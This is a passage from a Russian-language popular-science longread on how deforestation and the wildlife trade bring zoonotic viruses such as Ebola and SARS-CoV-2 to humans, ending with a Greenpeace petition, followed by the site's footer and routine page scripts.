<p><mark>Декабрь 2013 года.</mark> В отдаленном поселении Мелианду в Гвинее <a href="https://www.cdc.gov/mmwr/volumes/65/su/pdfs/su6503.pdf" target="_blank" rel="noopener noreferrer">заболел</a> 18-месячный мальчик Эмиль Оуамуно. Пару дней ребенка лихорадило, после чего малыша привезли в госпиталь. Там у него начались рвота, кровавая диарея, кожные кровотечения. Вскоре он потерял сознание и умер. На похороны Эмиля приехали двести родственников. Его тело обмыли и погребли по африканским традициям. Вскоре похожие симптомы появились у членов семьи мальчика и у тех, кто был на церемонии прощания.</p>
<p>Так началась самая крупная в истории планеты вспышка эпидемии, вызванной вирусом Эбола. Военный конфликт в Западной и Центральной Африке мешал медикам добираться до удаленных селений. По региону перемещались беженцы, разнося заразу. Вспышка эпидемии длилась три года, за это время заболели 28 646 человек и 11 323 умерли.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/07/Virusy-2.jpg" alt="" /></figure>
<h4><b>Мальчик Эмиль, ставший нулевым пациентом, накануне заражения играл во дворе у дома. В дуплах деревьев, росших вокруг, гнездились летучие мыши.</b></h4>
<p>Обычно эти животные не селятся так близко к людям — они вынужденно мигрировали, потому что в округе незадолго до происшествия вырубили 80% площадей тропических лесов.</p>
<h4 style="text-align: center;">***</h4>
<p>Вирус Эбола известен с 1976 года. Это один из самых опасных патогенов: смертность достигает 50–90%, лечение очень трудное, вакцины против него нет. Природным носителем считаются летучие мыши, вирус также способен поражать приматов, антилоп и других диких животных. Сейчас в Африке продолжается последняя вспышка эпидемии Эболы, которая началась еще в 2018 году. На счету патогена около 30 тыс. заболевших и 12 тыс. смертей.</p>
<hr />
<h2><b>Случайные и намеренные встречи с животными вирусами</b></h2>
<p>Эти три истории показывают, насколько трудно человеку предугадать появление смертоносной заразы. Подобно COVID-19, болезни, вызванные Нипахом, Марбургом и Эболой, кажутся роковой случайностью, настигшей людей за привычными делами и изменившей обычный ритм жизни.</p>
<p>Вирусы населяют планету намного дольше людей и на протяжении всей своей эволюции преследуют одну цель — найти нового хозяина. Патогены научились быстро меняться, адаптироваться и при появлении человека — потенциального носителя — заражать его.</p>
<p>Статистика Всемирной организации здравоохранения <a href="http://origin.searo.who.int/entity/emerging_diseases/ebola/a_brief_guide_emerging_infectious_diseases.pdf?_ga=2.15288694.1949766560.1592121323-945828786.1559043210" target="_blank" rel="noopener noreferrer">свидетельствует</a>, что вирусы животного происхождения стали регистрироваться в нашей популяции чаще. Около 70% инфекционных болезней, которые обнаружены у людей за последние 30 лет, — следствие контактов с дикой природой. От животных к нам перешли не только вышеупомянутые Нипах, Марбург и Эбола. Это и атипичная пневмония (тоже коронавирус), ВИЧ-инфекция, желтая лихорадка. А еще многочисленные бактерии и паразиты.</p>
<p>Из дикой природы прибыл в мир людей и SARS-CoV-2, вызвавший пандемию COVID-19. Актуальные исследования его генома показали значительные совпадения с вирусом летучих мышей, живущих в провинции Ухань.</p>
<h4><b>Однако в той части, которая делает SARS-CoV-2 способным заражать человека, он схож и с вирусом панголина — млекопитающего, покрытого чешуей</b>.</h4>
<p>Предположительно, эти два представителя фауны оказались рядом на рынке диких животных в Китае. Там вирус с летучей мыши перешел на панголина, рекомбинировался и приобрел способность заражать человека. Такое развитие событий маловероятно в естественной среде обитания, где эти звери обычно не встречаются.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/07/Virusy-3.jpg" alt="" /></figure>
<p>Интенсивность вмешательства вирусов в жизнь человечества пропорциональна масштабам наступления Homo sapiens на мир, где они обитают, — на дикую природу. За последние 30 лет на планете <a href="https://cdn2.hubspot.net/hubfs/4783129/WWF%20COVID19%20URGENT%20CALL%20TO%20PROTECT%20PEOPLE%20AND%20NATURE.pdf" target="_blank" rel="noopener noreferrer">вырубили</a> 178 млн га леса, который был домом для животных. Это происходит с ростом численности людей, с расширением городов и деревень, интенсификацией сельского хозяйства, добычи древесины и производства пальмового масла. Наступление на места обитания диких животных приводит к близким контактам с ними.</p>
<p>Однако, по <a href="https://greenpeace.ru/projects/bud-dikim-drugom/" target="_blank" rel="noopener noreferrer">мнению</a> Greenpeace России, основной причиной появления такого рода болезней, на которую сейчас необходимо обратить внимание, стали отлов диких животных и торговля ими.</p>
<h4><b>Представителей разных видов, часто населяющих географически далекие друг от друга регионы, помещают вместе в тесноте в условиях антисанитарии. Звери, которые могут быть резервуарами патогенов, испытывают стресс, слабеют, их иммунная система дает сбой — и вирусы начинают размножаться, меняться, «прыгать» между животными.</b></h4>
<p>В одной из своих рекомбинаций вирус «перескакивает» и к человеку. Причем речь не идет о случайных контактах с дикой природой — это намеренная безоглядная эксплуатация ресурсов планеты.</p>
<p>Существующих конвенций, регулирующих оборот живых организмов, недостаточно, чтобы сохранить биоразнообразие планеты и тем более защитить человечество от опасных патогенов. Поэтому в начале июня Greenpeace России запустил сбор подписей под <a href="https://act.greenpeace.org/page/61751/action/1?utm_source=https://knife.media/&amp;utm_medium=referral&amp;utm_campaign=rr-wildcovid&amp;utm_content=texturl" target="_blank" rel="noopener noreferrer">петицией</a> с требованием к руководству страны инициировать на международном уровне запрет на отлов диких животных и торговлю ими. В организации уверены, что только такие меры помогут предотвратить исчезновение видов и уберечь человечество от возможных пандемий.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/business/" rel="tag">бизнес</a><a href="https://knife.media/tag/biology/" rel="tag">биология</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/eco/" rel="tag">экология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwild-diseases%2F&#038;title=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B4%D0%B8%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D1%81%C2%A0%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BA%C2%A0%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%BC%20%D1%8D%D0%BF%D0%B8%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwild-diseases%2F&#038;text=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B4%D0%B8%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D1%81%C2%A0%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BA%C2%A0%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%BC%20%D1%8D%D0%BF%D0%B8%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%D0%BC" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T16:05:18+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gumanoidnyj-kitajskij-robot-proshel-bolee-130-tys-shagov-po-zasnezhennomu-polyu/">Гуманоидный китайский робот прошел более 130 тыс. шагов по заснеженному полю</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T14:00:30+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-novorozhdennaya-vselennaya-byla-pohozha-na-sup-ili-kisel/">Исследование: «новорожденная» Вселенная была похожа на суп или кисель</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T12:50:08+03:00">12:50</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-pochitat-mini-memuary-lyudej-sostoyashhie-vsego-iz-shesti-slov/">Сайт дня: почитать мини-мемуары людей, состоящие всего из шести слов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/kapibara-po-klichke-sliva-vyigrala-sorevnovanie-prosidev-v-teploj-vanne-dolshe-sorodichej/">Капибара по кличке Слива выиграла соревнование, просидев в теплой ванне дольше сородичей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T11:05:57+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-sklonnost-k-patologicheskoj-prokrastinaczii-peredaetsya-po-nasledstvu/">Исследование: склонность к патологической прокрастинации передается по наследству</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sleep/">сон</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-02T16:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-chto-pozdnij-othod-ko-snu-povyshaet-risk-vozniknoveniya-problem-s-serdczem/">Ученые выяснили, что поздний отход ко сну повышает риск возникновения проблем с сердцем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"110640","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"110640","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"elena-matveeva","category":"longreads","tags":"animals:business:biology:health:eco"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0439 \u043c\u0438\u0440 \u043f\u043e\u0431\u0435\u0434\u0438\u043b. <em>\u0427\u0442\u043e \u043c\u044b\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u00a0\u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0438 \u043c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0430\u00a0\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u044b \u043b\u044e\u0434\u0435\u0439 \u0438\u00a0\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/microplastics-win\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Mikroplastik-glav-360x270.jpg"},{"title":"\u0413\u0440\u044f\u0437\u043d\u0430\u044f \u043a\u0440\u0430\u0441\u043e\u0442\u0430 \u0444\u0435\u0439\u0435\u0440\u0432\u0435\u0440\u043a\u043e\u0432. <em>\u041a\u0430\u043a \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u0432\u0440\u0435\u0434\u0438\u0442 \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0435\u0439 \u0441\u0440\u0435\u0434\u0435<\/em>","link":"\/fireworks\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Feerverki-glav-360x270.jpg"},{"title":"\u0412&nbsp;\u0446\u0430\u0440\u0441\u0442\u0432\u0435 \u043c\u043e\u0440\u0441\u043a\u0438\u0445 \u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438&nbsp;\u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u043d\u0435\u0433\u0430: <em>\u043a\u0442\u043e \u0436\u0438\u0432\u0435\u0442 \u043d\u0430\u00a0\u0434\u043d\u0435 \u043e\u043a\u0435\u0430\u043d\u0430 \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043f\u043e\u0447\u0442\u0438 \u043d\u0438\u0447\u0435\u0433\u043e \u043e\u00a0\u043d\u0438\u0445 \u043d\u0435\u00a0\u0437\u043d\u0430\u0435\u043c<\/em>","link":"\/abyssal\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Okean-glav-360x270.jpg"},{"title":"\u041c\u043e\u0440\u044f \u0431\u0435\u0437 \u043a\u0438\u0441\u043b\u043e\u0440\u043e\u0434\u0430, c\u0435\u0442\u0438-\u043f\u0440\u0438\u0437\u0440\u0430\u043a\u0438 \u0438&nbsp;\u0441\u043d\u0435\u0441\u0435\u043d\u043d\u044b\u0435 \u0440\u0438\u0444\u044b. <em>\u041a\u0430\u043a \u0440\u044b\u0431\u043e\u043b\u043e\u0432\u0441\u0442\u0432\u043e \u0438\u00a0\u0430\u043a\u0432\u0430\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u044e\u0442 \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u043a\u0435\u0430\u043d\u043e\u0432<\/em>","link":"\/fishing-problems\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Ryba-glav-360x270.jpg"},{"title":"\u0413\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0438\u043d\u043e \u0438\u0437&nbsp;\u043a\u043e\u0441\u0442\u0435\u0439 \u0442\u0438\u0433\u0440\u0430? <em>\u041c\u0438\u0444\u044b \u0438\u00a0\u0444\u0430\u043a\u0442\u044b \u043e\u00a0\u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432\u044b\u0445 \u0440\u044b\u043d\u043a\u0430\u0445<\/em>","link":"\/wet-markets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Rynok-glav-360x270.jpg"},{"title":"\u041e\u0440&nbsp;\u043b\u044f\u0433\u0443\u0448\u0435\u043a \u043f\u0440\u043e\u0442\u0438\u0432 \u043b\u044e\u0434\u0435\u0439, \u043a\u043e\u0448\u0430\u0447\u0438\u0439 \u0430\u0432\u0438\u0446\u0438\u0434 \u0438&nbsp;\u0431\u0438\u0442\u0432\u044b \u0430\u043b\u043b\u0438\u0433\u0430\u0442\u043e\u0440\u043e\u0432 \u0441&nbsp;\u043f\u0438\u0442\u043e\u043d\u0430\u043c\u0438: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0432\u0430\u0437\u0438\u0432\u043d\u044b\u0435 \u0432\u0438\u0434\u044b \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0430\u044e\u0442 \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u044b<\/em>","link":"\/invasive-species\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Invazivnye-vidy-glav-360x270.jpg"},{"title":"\u041c\u043e\u043b\u043e\u043a\u043e \u0441\u00a0\u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c, \u0441\u044b\u0440 \u0434\u043b\u044f \u044f\u0449\u0435\u0440\u0438\u0446 \u0438\u00a0\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c \u0434\u043b\u044f \u043c\u044b\u0448\u0435\u0439: <em>\u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u043b\u0430 \u0428\u043d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0435\u043c\u0438\u044f 2025 \u0433\u043e\u0434\u0430<\/em>","link":"\/moloko-s-chesnokom-syr-dlya-yashhericz-i-alkogol-dlya-myshej-chem-poradovali-shnobelevskie-premii-2025\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/9a2e1d9e99f711f099f73e055feccad4_1.jpeg"},{"title":"\u0421\u043b\u0435\u043f\u044b\u0435 \u043a\u0440\u043e\u0432\u043e\u043f\u0438\u0439\u0446\u044b \u0438\u00a0\u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u0435\u0441\u0442\u0438\u0438: <em>\u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u043c \u043c\u0438\u0444\u044b \u043e\u00a0\u043b\u0435\u0442\u0443\u0447\u0438\u0445 \u043c\u044b\u0448\u0430\u0445<\/em>","link":"\/slepye-krovopijczy-i-zaraznye-bestii-razrushaem-mify-o-letuchih-myshakh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/john-torcasio-XVGpwrnEWrg-unsplash.jpg"},{"title":"\u0421\u043d\u044b \u0441\u043b\u043e\u043d\u043e\u0432 \u0438 \u043e\u0441\u044c\u043c\u0438\u043d\u043e\u0433\u043e\u0432: <em>\u043a\u0430\u043a \u0441\u043f\u044f\u0442 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435<\/em>","link":"\/sny-slonov-i-osminogov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/lindsay-doyle-ZdMCskCCUks-unsplash.jpg"},{"title":"\u0421\u0442\u043e\u0440\u043e\u0436\u0435\u0432\u044b\u0435 \u043f\u0441\u044b \u0441\u0430\u0432\u0430\u043d\u043d\u044b. <em>\u041c\u0430\u043b\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b 